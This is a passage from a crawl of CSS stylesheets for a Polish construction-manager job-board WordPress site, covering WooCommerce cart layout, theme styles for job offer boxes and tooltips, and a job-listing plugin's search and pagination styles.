    .woocommerce-page .shop_table.cart .product-subtotal {
        width: 117px;
    }
}

@media only screen and (max-width: 767px) {
    .woocommerce-page.shop-col-2 .products li,
    .woocommerce-page.shop-col-4 .products li,
    .woocommerce-page.shop-col-5 .products li {
        width: 100%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .related.products .products li {
        width: 100%;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    /* Cart */
    .woocommerce-page table.shop_table_responsive thead {
        display: none
    }
    .woocommerce-page table.shop_table_responsive tbody th {
        display: none
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td::before {
        content: attr(data-title) ": ";
        float: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions::before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove::before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions::before {
        display: none;
    }
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail {
        display: none
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon > input[type='submit'] {
        float: none;
        width: 180px;
        margin: 3px;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://kierownik-budowy.net/wp-content/themes/logistix/custom-style.css?ver=6.8.3
body_size: 3616
content:
/* template view */
#template_view-newest {
    margin-top: 40px;
    margin-left: 0;
}
.template_view-newest {
    padding: 0;
    margin: 40px 0 0;
    list-style: none;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
}
.template_view-similar .template-list_box {
    margin-bottom: 15px;
}
.template_view-similar .template-list_box-date p {
    padding: 10px 15px;
}
.template_view-similar .template-list_box-date {
    position: relative;
}
.template_view-similar .template-list_box-btn {
    display: block;
    padding-bottom: 5px;
}
.template_view-similar .template-list_box-tit {
    margin: 15px 15px 10px;
}
.template_view-similar .template-list_box-cmp {
    margin: 0px 15px 5px;
}
.template_view-similar .template-list_box-dsc {
    margin: 0 15px 15px;
}
.template_view-similar .template-list_box-dsc p {
    margin: 0;
    line-height: 1.2;
}
.template_view-similar .template-list_box-btn a {
    margin: 0px auto 15px;
    display: table;
    padding: 6px 10px 5px !important;
}
.template_view-similar .template-list_box-tit h2,
.template_view-similar .template-list_box-tit h3 {
    font-size: 20px;
    color: #ffffff;
    text-align: center;
}
#featured-title #breadcrumbs .breadcrumb-trail > span {
    line-height: 1.3;
}
.template_view-newest .home_offers-box_tit {
 padding-bottom: 0;
}
.template_view-newest .home_offers-box_tit h3 {
    font-size: 20px;
}
.template_view-newest .home_offers-box_cty p,
.template_view-newest .home_offers-box_dsc p {
    font-size: 16px;
}
.apply {
    margin: 40px auto 30px;
    display: table !important;
}
.tags a {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    position: relative;
    float: left;
    letter-spacing: 1px;
    color: #777;
    text-transform: uppercase;
    padding: 6px 15px 3px;
    margin: 0 6px 6px 0;
    z-index: 1;
    background-color: #f5f5f5;
    font-size: 13px;
    line-height: 15px;
}
.tags a:hover {
    border-color: #fd563a;
    background-color: #fd563a;
    color: #ffffff;
}
#featured-title #breadcrumbs .breadcrumb-trail > a {
    position: relative;
}
#featured-title #breadcrumbs .breadcrumb-trail > a:first-child {
    background-image: url("/wp-content/uploads/2019/12/house-icon.png");
    background-position: 0px 0px;
    padding-left: 30px !important;
    background-size: 16px;
    background-repeat: no-repeat;
}
.widget.widget_categories ul li {
    text-align: left !important;
}
/* template-list */
.template-list_offers .wpPracaPlList {
    width: 100%;
    margin-top: 50px;
    position: relative;
}
.template-list_offers .wpPracaPlList .pager {
    padding: 0;
}
.template-list_offers .wpPracaPlList .pager:after{
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    z-index: -1;
    background-image: -moz-linear-gradient(left, rgba(219, 76, 39, 0) 0%, rgba(219, 76, 39, 0.65) 25%, rgba(219, 76, 39, 0.85) 50%, rgba(219, 76, 39, 0.65) 75%, rgba(219, 76, 39, 0) 100%);
    background-image: -webkit-linear-gradient(left, rgba(219, 76, 39, 0) 0%, rgba(219, 76, 39, 0.65) 25%, rgba(219, 76, 39, 0.85) 50%, rgba(219, 76, 39, 0.65) 75%, rgba(219, 76, 39, 0) 100%);
    background-image: linear-gradient(to right, rgba(219, 76, 39, 0) 0%, rgba(219, 76, 39, 0.65) 25%, rgba(219, 76, 39, 0.85) 50%, rgba(219, 76, 39, 0.65) 75%, rgba(219, 76, 39, 0) 100%);
}
.template-list_search .keyword-inupt .sug.kiey,
.template-list_search .region-select select {
    width: 100%;
    height: 62px;
}
.template-list_search .keyword-inupt,
.template-list_search .region-select {
    width: calc( 50% - 10px );
    margin-right: 10px;
}
.template-list_search input[type="text"] {
    padding: 15px 20px;
}
.template-list_search select {
    padding: 19px 20px 18px;
}
.template-list_search .keyword-inupt {
    position: relative;
}
.template-list_search .keyword-inupt .search-input {
    left: 0;
    top: 60px;
    z-index: 9999;
}
.template-list_search .keyword-inupt
.template-list_offers .template-list_box .jobs__tooltip:after {
    background-color: #db4c27 !important;
}
.template-list_box:nth-child(2) .jobs__tooltip:after,
.template-list_box:nth-child(5) .jobs__tooltip:after,
.template-list_box:nth-child(8) .jobs__tooltip:after {
    background-color: #fd563a !important;
}
.logistixs-badge:before {
    content: "\e900";
}
[class^="logistixs-"], [class*=" logistixs-"] {
    font-family: 'logistixs' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.template-list_search form {
    display: flex;
    flex-flow: row wrap;
}
.template-list_offers {
    padding: 0;
    margin: 0;
    list-style: none;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    justify-content: center;
}
.template-list_box {
    width: 33.3333%;
    background-color: #fd563a;
}
.template-list_box:nth-child(2),
.template-list_box:nth-child(5),
.template-list_box:nth-child(8) {
    background-color: #db4c27;
}
.template-list_box-date {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: rgba(0,0,0,.55);
}
.template-list_box-date p {
    text-align: center;
    color: #ffffff;
    margin: 0;
    padding: 20px;
    font-weight: 600;
}
.template-list_box-img {
    position: relative;
    background-image: url("/wp-content/uploads/2019/12/oferta-pracy-kierownik-budowy.jpeg");
    background-size: cover;
    background-position: center;
    height: 260px;
}
.template-list_box-img--icon {
    position: absolute;
    left: 50%;
    bottom: -32px;
    margin-left: -32px;
    width: 64px;
    height: 64px;
    line-height: 64px;
    text-align: center;
    font-size: 30px;
    color:#898989;
    border-radius: 32px;
    background-color: #fff;
}
.template-list_box-tit {
    margin: 50px 30px 30px;
}
.template-list_box-tit h2 {
    color: #ffffff;
    line-height: 1.2;
    text-align: center;
    font-size: 26px;
}
.template-list_box-cmp {
    margin: 0px 30px 10px;
    text-align: center;
    color: #ffffff;
}
.template-list_box-cmp h3 {
    font-size: 16px;
    color: #ffffff;
    margin: 0;
}
.template-list_box-dsc {
    margin: 0 30px 20px;
    text-align: center;
    color: #ffffff;
}
.template-list_box-btn a {
    margin: 20px auto 50px;
    display: table;
}
.template-list_box-icon span:hover  {
    -webkit-animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes scale-down-center {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
}
@keyframes scale-down-center {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    100% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
}
.template-list_btn {
    height: 60px;
    font-size: 16px;
}

/* home */
.slide_eight-box_tit {
    color: #333;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 10px;
}
.more_offers-btn {
    font-weight: 500;
    color:  #ffffff;
    font-size: 22px;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    padding: 13px 0 0 0;
    font-family: "Poppins", sans-serif;
    letter-spacing: 0.5px;
    height: 60px;
}
.home_search .search-button .logistix-button.dark {
    width: 100%;
    padding: 22px 20px 22px;
}
.home_search .keyword-inupt {
    position: relative;
}
.home_search .keyword-inupt .search-input {
    left: 0;
    top: 60px;
    z-index: 9999;
}
#top-bar {
    display: none;
}
.news_cat_link {
    color: #333;
}
.news_cat_link:hover {
    color: #fd563a;
}
#home_hero h1 {
    line-height: 66px;
    font-weight: 600;
    font-size: 60px;
    margin: 40px 0px 0px;
    padding: 0px;
    letter-spacing: -1px !important;
    text-transform: uppercase;
    color: #ffffff;
}
#home_hero p.home_hero-txt {
    line-height: 28px;
    letter-spacing: 3px;
    font-weight: 400;
    font-size: 24px;
    margin: 30px 0px 40px;
    padding: 0px;
    color: #ffffff;
}
.slide_fourth-box {
    padding: 30px 25px 50px 25px;
    background-color: #f5f5f5;
    border-bottom: 3px solid #fd563a;
}
.slide_eight-box {
    padding: 30px 25px 50px 25px;
    background-color: #ffffff;
}
.home_offers-search {
    padding-left: 75px;
    background-image: url("/wp-content/uploads/2019/12/accepted.png");
    background-repeat: no-repeat;
    background-position: 0px 5px;
}
.home_search .keyword-inupt,
.home_search .region-select,
.home_search .search-button {
    flex: 1;
}
.home_search .keyword-inupt,
.home_search .region-select {
    margin-right: 10px;
}
.home_search .region-select select {
    padding: 19px 20px 20px;
    text-transform: uppercase;
    height: 62px;
}
.home_search .keyword-inupt .sug.kiey {
    width: 100%;
    padding: 15px 20px 15px;
    height: 62px;
}
.home_offers {
    padding: 0;
    margin: 0;
    list-style: none;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
}
.home_offers-search_tit {
    color: #ffffff;
    font-size: 22px;
    letter-spacing: 0.5px;
    font-weight: 500;
    margin: 0;
}
.slide_fourth-box_tit {
    margin: 0;
    font-size: 18px;
    font-weight: 600;
}
.home_offers-box {
    background: #ffffff;
    width: 30%;
    margin-bottom: 45px !important;
    text-align: center;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.35);
    -moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.35);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.35);
}
.home_offers-box_date {
    background-color: #1d1d1d;
    padding: 15px 20px;
}
.home_offers-box_date p {
    font-size: 18px;
    line-height: 18px;
    color: #ffffff;
    margin: 0;
}
.home_offers-box_tit {
    margin: 30px 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 30px;
}
.home_offers-box_tit h3 {
    font-weight: 600;
    font-size: 2em;
    line-height: 1.2;
}
.home_offers-box_cty {
    margin: 0px 20px 10px;
}
.home_offers-box_cty p {
    padding-left: 20px;
    font-style: normal;
    display: inline-grid;
    color: #777;
    position: relative;
    margin: 0;
    font-size: 18px;
}
.home_offers-box_cty p::before {
    font-size: 9px;
    color: #fd563a;
    content: "\e908";
    font-family: "ninzio";
    position: absolute;
    left: 0;
    top: 5px;
    font-weight: normal;
}
.home_offers-box_dsc {
    margin: 30px 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 30px;
}
.home_offers-box_dsc p {
    color: #777;
    font-size: 18px;
    margin: 0;
}
.home_offers-box_btn {
    margin: 30px 20px 45px !important;
}
.home_offers-box:nth-child(2) .home_offers-box_date,
.home_offers-box:nth-child(5) .home_offers-box_date {
    background-color: #fd563a;
}
.home_offers-box:nth-child(2) .logistix-button.very-light,
.home_offers-box:nth-child(5) .logistix-button.very-light {
    background-color: #fd563a;
    color: #fff;
}
.home_offers-box:nth-child(2) .logistix-button.very-light:hover,
.home_offers-box:nth-child(5) .logistix-button.very-light:hover {
    background-color: #222 !important;
    color: #fff;
}
.blog-list .post-media img {
    max-height: 400px;
}
.counter_box .logistix-content-box .inner {
    min-height: 170px;
}
.logistix-button.big {
    padding: 14px 25px 12px !important;
    font-size: 16px;
    text-align: center;
    /*margin-top: 20px !important;*/
    /*margin-bottom: 20px !important;*/
}
.home_search .logistix-button.solid {
    background-color: #1d1d1d !important;
    padding: 22px 75px 22px !important;
    height: 62px;
}
.post-media img {
    width: 100%;
}
.home_search form {
    display: flex;
    flex-flow: row;
}
/* tooltip */
.jobs__element{
    display:block;
    text-align: center;
}
.elipsis{
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.jobs__tooltip {
    cursor: pointer;
}
.jobs__tooltip:hover {
    position: relative;
}
/* Hover  */
.jobs__tooltip:hover:after {
    height: auto;
    min-height: 30px;
    word-break: break-word;
    padding: 10px;
    width: 100%;
    z-index: 999;
}
.jobs__tooltip:hover:before,
.jobs__tooltip:hover:after {
    opacity: 1;
    -webkit-animation: scale-up-hor-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: scale-up-hor-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    z-index: 999;
}
.jobs__tooltip:hover:before{
    z-index: 1010;
}

.jobs__tooltip:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    opacity: 0;
}
.jobs__tooltip:after {
    content: attr(data-tooltip);
    position: absolute;
    width: 0;
    background: #fd563a;
    border-radius: 10px;
    opacity: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 8px;
    font-size: 14px;
    line-height: 1.3;
    font-weight: normal;
    color: #ffffff;
    max-width: 100%;
    z-index: -9999;
    text-align: center;
    overflow: hidden;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.35);
    -moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.35);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.35);
}

.jobs__tooltip--top:after {
    left: 0;
    top: 0;
}

.jobs__tooltip--bottom:after {
    /*left: calc((100% - 150px) / 2);
    margin-bottom: 12px;*/
    margin-bottom: 12px;
    bottom: 100%;
}
@-webkit-keyframes scale-up-hor-center {
    0% {
        -webkit-transform: scaleX(0.4);
        transform: scaleX(0.4);
    }
    100% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
    }
}
@keyframes scale-up-hor-center {
    0% {
        -webkit-transform: scaleX(0.4);
        transform: scaleX(0.4);
    }
    100% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
    }
}
/* article */
.blog-list .hentry .post-title {
    line-height: 26px !important;
}
.hentry .post-meta.style-1 .item {
    line-height: 1.3;
}
/* footer */
.widget.widget_categories ul li:first-child {
    border-color: transparent !important;
    padding-top: 0;
}
.logistix-info-list .title, .logistix-info-list .text {
    display: block !important;
}
.logistix-info-list .title p,
.logistix-info-list .text p {
    line-height: 1.2;
    margin-top: 10px !important;
}
/* rwd */
@media only screen and (max-width: 575px) {
    .of-warning {
        flex-direction: column !important;
        padding: 20px !important;
    }
    .of-warning p {
        font-size: 15px;
        line-height: 17px;
        margin-left: 0 !important;
        width: 100% !important;
        text-align: center;
    }
    .of-warning .of-circle {
        margin: 0 auto 20px !important;
    }
    #featured-title .featured-title-heading:before {
        display: none;
    }
    #featured-title .featured-title-heading {
        padding-left: 0 !important;
    }
    .template-list_offers .wpPracaPlList .pager:after {
        background: #fff;
    }
    .wpPracaPlList .pager span.offer-selected a {
        background-color: #fd563a;
        color: #ffffff !important;
        border-color: transparent !important;
    }
    .wpPracaPlList .pager span a {
        color: #fd563a !important;
        border-color: #fd563a !important;
    }
    .home_search .keyword-inupt,
    .home_search .region-select,
    .home_search .search-button,
    .home_offers-box {
        width: 100%;
    }
    .home_offers-box_tit h3 {
        font-size: 20px;
        line-height: 22px;
    }
    .home_offers-box_cty p,
    .home_offers-box_dsc p {
        line-height: 20px;
    }
    .more_offers-btn {
        font-size: 18px;
        line-height: 20px;
        text-align: center;
    }
    .button-wrap {
        margin: 0 auto 25px;
        display: table !important;
    }
    .slide_eight-box {
        padding: 20px 15px;
    }
    #featured-title #breadcrumbs .breadcrumb-trail > a {
        font-size: 12px;
        line-height: 14px;
    }
    #home_hero h1 {
        font-size: 22px !important;
        line-height: 24px !important;
    }
    #featured-title .featured-title-heading {
        font-size: 16px !important;
        line-height: 18px !important;
    }
    h2, h2.heading, h2.widget-title {
        font-size: 20px !important;
        line-height: 22px !important;
    }
    #home_hero p.home_hero-txt {
        font-size: 18px;
        line-height: 20px;
        letter-spacing: 2px;
        margin: 15px 0 20px;
    }
    .hero-content .logistix-button.big {
        padding: 10px 15px;
        letter-spacing: 1px !important;
        font-size: 16px !important;
    }
    #main-content {
        padding: 0 !important;
    }
    .heading {
        font-size: 16px !important;
        line-height: 18px !important;
    }
    .template-list_search .keyword-inupt,
    .template-list_search .region-select {
        width: 100%;
    }
    .template-list_div-icon {
        display: none !important;
    }
    .template-list_box {
        width: 100%;
    }
    .template-list_box-img {
        height: auto;
        background-image: none;
    }
    .template-list_box-img img,
    .template-list_box-icon {
        display: none !important;
    }
    .template-list_box-date p {
        padding: 10px;
    }
    .template-list_box-tit {
        margin: 60px 10px 15px;
    }
    .template-list_box-tit h2 {
        font-size: 18px;
    }
    .template-list_box-cmp,
    .template-list_box-dsc {
        margin: 0px 10px 15px;
    }
    .template-list_box-cmp h3,
    .template-list_box-cmp p,
    .template-list_box-dsc p {
        line-height: 1.2;
    }
    .template-list_box:nth-child(2),
    .template-list_box:nth-child(5),
    .template-list_box:nth-child(8) {
        background-color: #fd563a !important;
    }
    .template-list_box:nth-child(even) {
        background-color: #db4c27 !important;
    }
    .template-list_box {
        margin-bottom: 15px;
    }
    .template-list_box-btn a {
        margin: 20px auto;
    }
    .template-list_search .keyword-inupt .sug.kiey,
    .template-list_search .region-select select {
        font-size: 14px !important;
    }
}
@media only screen and (min-width: 576px) and (max-width: 991.98px) {
    .home_search .keyword-inupt,
    .home_search .region-select,
    .home_search .search-button,
    .home_offers-box {
        width: 100%;
    }
    .template-list_box {
        width: 100%;
    }
    .template-list_box:nth-child(2),
    .template-list_box:nth-child(5),
    .template-list_box:nth-child(8) {
        background-color: #fd563a !important;
    }
    .template-list_box:nth-child(even) {
        background-color: #db4c27 !important;
    }
    #home_hero h1,
    #featured-title .featured-title-heading {
        font-size: 34px !important;
        line-height: 36px !important;
    }
    h2, h2.heading, h2.widget-title {
        font-size: 28px !important;
        line-height: 32px !important;
    }
}
@media only screen and (max-width: 991px) {
    #sidebar {
        margin-top: 40px !important;
    }
    #bottom .bottom-bar-left {
        text-align: center !important;
    }
    .template_view-newest .home_offers-box {
        width: 100%;
    }
    #sidebar {
        display: block !important;
    }
    .home_offers-box:nth-child(2) .home_offers-box_date,
    .home_offers-box:nth-child(5) .home_offers-box_date {
        background-color: #1d1d1d;
    }
    .home_offers-box:nth-child(2) .logistix-button.very-light,
    .home_offers-box:nth-child(5) .logistix-button.very-light {
        background-color: #ebebeb;
        color: #333;
    }
    .home_offers-box:nth-child(2) .logistix-button.very-light:hover,
    .home_offers-box:nth-child(5) .logistix-button.very-light:hover {
        background-color: #fd563a !important;
        color: #fff;
    }
    .home_offers-box:nth-child(even) .home_offers-box_date {
        background-color: #fd563a;
    }
    .home_offers-box:nth-child(even) .logistix-button.very-light {
        background-color: #fd563a;
        color: #fff;
    }
    .home_offers-box:nth-child(even) .logistix-button.very-light:hover {
        background-color: #222 !important;
        color: #fff;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .home_offers-box {
        width: 48%;
    }
    .home_offers-box:nth-child(5) .home_offers-box_date {
        background-color: #1d1d1d;
    }
    .home_offers-box:nth-child(5) .logistix-button.very-light {
        background-color: #ebebeb;
        color: #333;
    }
    .home_offers-box:nth-child(5) .logistix-button.very-light:hover {
        background-color: #fd563a !important;
        color: #fff;
    }
    .home_offers-box:nth-child(3) .home_offers-box_date,
    .home_offers-box:nth-child(6) .home_offers-box_date {
        background-color: #fd563a;
    }
    .home_offers-box:nth-child(3) .logistix-button.very-light,
    .home_offers-box:nth-child(6) .logistix-button.very-light {
        background-color: #fd563a;
        color: #fff;
    }
    .home_offers-box:nth-child(3) .logistix-button.very-light:hover,
    .home_offers-box:nth-child(6) .logistix-button.very-light:hover {
        background-color: #222 !important;
        color: #fff;
    }
}
@media only screen and (max-width: 767px) {
    .home_offers-box_tit .jobs__tooltip:hover:before,
    .home_offers-box_tit .jobs__tooltip:hover:after,
    .template-list_box-tit .jobs__tooltip:hover:before,
    .template-list_box-tit .jobs__tooltip:hover:after {
        display: none !important;
    }
    .home_offers-box_tit .elipsis,
    .template-list_box-tit .elipsis {
        white-space: initial;
        overflow: initial;
        text-overflow: initial;
    }
    .home_search .logistix-button.solid {
        width: 100%;
    }
    .home_search .keyword-inupt,
    .home_search .region-select {
        margin-right: 0px;
    }
    .home_search form,
    .template-list_search form {
        flex-direction: column;
    }
    .template-list_search .keyword-inupt, .template-list_search .region-select {
        margin-right: 0;
    }
    .wpPracaPlList .pager span.offer-dots {
        color: #fd563a !important;
    }
    .wpPracaPlList .pager span a {
        padding: 10px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://kierownik-budowy.net/wp-content/plugins/wp_pracapl/static/mystyle.css
body_size: 2692
content:
/* stare style szukajki */

/*.search-boxx{*/
/*  display: block;*/
/*  width: 300px;*/
/*  margin: auto;*/
/*  font-size: 14px;*/
/*}*/
/*.search-boxx input, .search-boxx select{*/
/*  font-size: 14px!important;*/
/*}*/
/*.keyword-inupt{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.region-select{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.search-button{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/

/*@media screen and (min-width: 767px) {*/
/*  .search-boxx{*/
/*    display: block;*/
/*    width: 700px;*/
/*    margin: auto;*/
/*  }*/
/*  .keyword-inupt{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 45%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .region-select{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 30%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .search-button{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 20%;*/
/*  }*/
/*}*/
/*.search-button .search-green{*/

/*  line-height: 10px;*/
/*  height: 50px;*/
/*  font-weight: bold;*/
/*  margin-top:0!important;*/
/*}*/

/*.keyword-inupt .kiey{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/

/*.keyword-inupt input::placeholder{*/
/*  color: #fff;*/
/*}*/
/*.region-select select:first-child{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/
/*.region-select select option{*/
/*  color: #000!important;*/
/*  font-size: 14px!important;*/
/*  line-height: normal!important;*/

/*}*/
/*.region-select select option:hover, .region-select select .opt-back:hover{*/
/*  background: #29d9c2!important;*/
/*}*/

/* ------------------------------------------------------------------------- */

/* ####################### LISTA OFERT PRACY ####################### */
/* naglowek */

.jobs-top-content{
  display: flex;
}

.jobs-top-content:not(.img) .container{
  padding-left:0px;
  padding-right:0px;
}

.jobs-top-content.img{
  background-repeat: no-repeat;
  background-image: url(/wp-content/uploads/2019/05/dabrowa-gornicza-zaprasza.jpeg);
  background-size: cover;
  background-position: center center;
  background-color: cornflowerblue;
  width: 100%;
  height: 100%;
  padding-top:120px;
  padding-bottom:120px;
}

.jobs-top-content .o-header h1, .jobs-top-content .o-header div{
  color:#fff;
  font-weight: 600;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-size: 36px;
  margin-bottom: 15px!important;
}

.jobs-top-content .o-dsc p{
  font-size: 1.5em !important;
  line-height: 1.5 !important;
  color:#fff;
}

.jobs-top-content .o-search p{
  margin-bottom:5px;
  color:#fff;
  font-weight: 600;
  text-shadow: -1px -1px 1px rgba(255,255,255,.1),
                1px 1px 1px rgba(0,0,0,.5);
  line-height: 26px!important;
  font-size: 15px!important;
}

/* kontener z ofertami */

.jobs-main-container{
  background-color: #e3e8f0;
  padding: 80px 0px;
}

/* nagłowek */

.jobs-main-container .of-header-sep{
  text-align: center;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 15px;
  width: 66.66666667%;
  margin-left: auto;
  margin-right:auto;
}

.jobs-main-container .of-header-sep .line{
  flex: 1 1 auto;
  display: block;
  border-bottom: 1px solid #b1b1b1;
}

.jobs-main-container .of-header-sep .line-text{
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
  color: #1f79f2;
}

.jobs-main-container .of-header{
  line-height: 1;
  text-align: center;
  font-weight: bold;
  text-transform: lowercase;
  word-break: break-word;
  font-size: 3.456em;
  color:#323232;
  margin-bottom:60px;
}

.of-warning{
  display: flex;
  flex-direction: row;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 45px;
  padding: 30px 70px 30px 50px;
  background-color: #333333;
  color: #fff;
  font-weight: 500;
  color: #ffffff;
  font-size: 22px;
  font-family: "Poppins", sans-serif;
  line-height: 32px;
  letter-spacing: 0.5px;
}

.of-warning .of-circle{
  background-color: #fff;
  transition: all .3s ease-in-out;
  width: 45px;
  height: 45px;
  font-size: 20px;
  border-radius: 75px;
  overflow: hidden;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  margin-top: 20px;
}

.of-warning p{
  margin-left: 20px;
  width: calc(100% - 45px);
  margin-bottom: 0;
}

.of-warning p span{
  display: block;
  font-weight: 600;
}

@media screen and (max-width:1199px){
  .of-warning{
    width: 100%;
  }
  .jobs-main-container .of-header-sep{
    width: 100%;
  }
}

/* boxy z ofertami */

.offer-box{
  margin: 0px 0px 25px 0px;
  background-color: #fff;
  padding: 0px;
  box-shadow: 0 3px 25px rgba(0,0,0,.2);
}

.offer-box .offer-box-l{
  padding: 30px;
}

.offer-box .offer-box-l .of-title{
  color: #1f79f2;
}

.offer-box .offer-box-l .of-dsc{
  margin-bottom:20px;
}

.offer-box .offer-box-l .of-href{
  color:#fff;
  padding: 10px 20px;
  background-color: #1f79f2;
  border:1px solid #1f79f2;
  border-radius:5px;
  display: inline-block;
  font-weight: 600;
}

.offer-box .offer-box-r{
  background-color: #1f79f2;
  padding: 30px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.offer-box .offer-box-r *{
  color: #fff;
}

.offer-box .offer-box-r .of-corp span > span,
.offer-box .offer-box-r .of-loc span > span,
.offer-box .offer-box-r .of-date span > span{
  display:block;
  font-weight: 600;
  font-size:1.2em;
}

.offer-box .offer-box-r .of-corp,
.offer-box .offer-box-r .of-loc,
.offer-box .offer-box-r .of-date{
  position: relative;
  display: flex;
  flex-direction: row;
}

.offer-box .offer-box-r .of-corp > span,
.offer-box .offer-box-r .of-loc > span,
.offer-box .offer-box-r .of-date > span{
  width: calc(100% - 60px);
}

.offer-box .offer-box-r i{
  font-size: 28px;
  top: 10px;
  width: 60px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}

/* szukarka oferty pracy */
.keyword-inupt .sug.kiey{
  margin-bottom:20px;
  width:60%;
}

@media screen and (max-width: 991px){
  .keyword-inupt .sug.kiey{
    width:100%;
  }
}

.keyword-inupt .sug.kiey:focus {
  border-color: #1f79f2;
}

@media screen and (max-width: 576px){
  .offer-box .offer-box-r .of-corp > span,
  .offer-box .offer-box-r .of-loc > span,
  .offer-box .offer-box-r .of-date > span{
    width: calc(100% - 30px);
  }

  .offer-box .offer-box-r i{
    width: 30px;
    justify-content: left;
  }

  .search-button input{
    width:100%;
    display: block;
  }
}

/* paginacja ofert pracy */

.wpPracaPlList .pager {
  text-align: center;
  padding-top:20px;
  padding-bottom:20px;
}

.wpPracaPlList .pager span{
  display: inline-block;
}

.wpPracaPlList .pager span a{
  display: block;
  padding:10px 15px;
  /*background-color: #1f79f2;*/
  margin:5px;
  font-size:1.3em;
  color:#fff;
  border:1px solid transparent;
